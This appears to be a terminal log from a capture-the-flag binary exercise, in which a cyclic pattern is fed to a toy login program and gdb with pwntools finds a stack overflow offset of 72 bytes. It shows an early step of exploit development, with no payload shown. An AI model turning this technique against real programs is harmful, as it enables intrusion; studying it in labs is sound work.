 _      _
|_      _|
|_      _|
|_      _|      Okay there kid!Welcome to this awesome system!!
What would you like to do?
1. Register
2. Login
> 2
Enter the password: S3cur3p4$$
Logged in,Enter commands to navigate!
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
 _      _
|_      _|
|_      _|
|_      _|      Okay there kid!Welcome to this awesome system!!
What would you like to do?
1. Register
2. Login
> 5
Bye :)
Breakpoint 1, in kid ()
(gdb) x/s $rsp
0x7fffffffdef8: "saaataaauaaavaaawaaaxaaayaaa\n\177"
(gdb) !pwn cyclic -l "saaa"
72
(gdb)